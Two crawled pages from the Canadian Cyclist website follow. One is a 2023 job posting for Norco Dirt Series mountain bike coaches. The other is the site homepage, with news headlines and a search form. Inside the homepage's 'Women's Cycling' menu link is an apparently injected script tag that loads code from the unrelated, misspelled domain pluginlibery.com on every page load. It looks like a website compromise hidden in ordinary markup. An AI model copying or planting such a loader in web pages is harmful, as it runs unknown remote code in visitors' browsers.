

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=37561&title=employment-opportunity-mtb-coach-ontario
body_size: 4055
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist employment-opportunity-mtb-coach-ontario</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header0.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1564" target="_blank"><img src="/banners/2022TW_WDSC1007_728x300.jpg" border="0" alt="Photo Galleries 3 C4W" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>January 2/23 12:40 pm - Employment Opportunity - MTB Coach (Ontario)</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>01/2/23</b><br />&nbsp;</p><p><p>Do you love mountain biking, and sharing your skills and experience with others? Are you passionate about teaching and want to share your passion with the mountain bike community? Are you looking for an opportunity to get paid to do what you love?<br /><br />If this sounds like you (or someone you know!), then we have just the solution:<br /><br />Norco Dirt Series is hiring coaches in select locations for the 2023 season! We're Looking For Enthusiastic People to Join Our Team In:<br /><br />Ontario (Sudbury, Thunder Bay, GTA, Niagara, Ottawa, etc.)<br /><br />Interior BC (Kamloops, Vernon, Revelstoke, Kelowna, etc.)<br /><br />BC Island (Victoria, Cumberland, etc.)<br /><br />Saskatchewan &amp; Alberta Border (Regina, Saskatoon, Medicine Hat, Lethbridge, etc)<br /><br />We are looking for experienced trail and downhill mountain bike riders with a love for teaching and supporting others reach their full potential. You are not required to have an existing certification in mountain bike coaching as Dirt Series offers in-house training and professional development for all of our staff.<br /><br />To join the Dirt Series team, you must:<br /><br />&bull; Have extensive mountain bike experience<br />&bull; Be highly motivated<br />&bull; Comfortable with hands-on training<br />&bull; Be willing to travel<br />&bull; Work well with a diverse team of coaches and staff.<br /><br /><a href="https://calendly.com/dirtseries/2023coaching?mc_cid=5ec2afd697&amp;mc_eid=19c4840924&amp;month=2023-01" target="_blank">Book an Interview</a></p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '0' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 5747
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1560" target="_blank"><img src="/banners/2022TW_WDSC1007_728x300.jpg" border="0" alt="Photo Galleries 7 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39250&title=tour-down-under-men-stage-4">Tour Down Under: Men Stage 4</a><br /><span class="smalldate">January 24/26 12:58 pm</span></li><li><a href="dailynews.php?id=39249&title=trofeo-marratxi-felanitx-results">Trofeo Marratxi-Felanitx results</a><br /><span class="smalldate">January 24/26 12:47 pm</span></li><li><a href="dailynews.php?id=39248&title=tour-down-under-men-stage-3">Tour Down Under: Men Stage 3</a><br /><span class="smalldate">January 23/26 19:27 pm</span></li><li><a href="dailynews.php?id=39247&title=tour-down-under-men-stage-2">Tour Down Under: Men Stage 2</a><br /><span class="smalldate">January 22/26 17:24 pm</span></li><li><a href="dailynews.php?id=39246&title=vallieres-mill-goldstone-chosen-as-canadian-cyclists-of-2025">Vallieres Mill & Goldstone Chosen as Canadian Cyclists of 2025</a><br /><span class="smalldate">January 22/26 12:30 pm</span></li><li><a href="dailynews.php?id=39245&title=tour-down-under-men-stage-1">Tour Down Under: Men Stage 1</a><br /><span class="smalldate">January 21/26 15:54 pm</span></li><li><a href="dailynews.php?id=39244&title=tour-down-under-women-s-one-day-race">Tour Down Under Women’s One Day race</a><br /><span class="smalldate">January 21/26 15:53 pm</span></li><li><a href="dailynews.php?id=39243&title=tour-down-under-women-s-stage-race-photo-galleries">Tour Down Under Women’s Stage race photo galleries</a><br /><span class="smalldate">January 21/26 12:31 pm</span></li><li><a href="dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span></li><li><a href="dailynews.php?id=39241&title=tour-down-under-women-stage-3-and-final-gc">Tour Down Under Women: Stage 3 and Final GC</a><br /><span class="smalldate">January 19/26 13:36 pm</span></li><li><a href="dailynews.php?id=39240&title=tour-down-under-women-stage-2">Tour Down Under Women: Stage 2</a><br /><span class="smalldate">January 18/26 19:39 pm</span></li><li><a href="dailynews.php?id=39239&title=tour-down-under-women-stage-1">Tour Down Under Women: Stage 1</a><br /><span class="smalldate">January 17/26 19:40 pm</span></li><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39250&title=tour-down-under-men-stage-4">Tour Down Under: Men Stage 4</a><br /><span class="smalldate">January 24/26 12:58 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_30054.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/201002_02024.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_14057.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38891 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
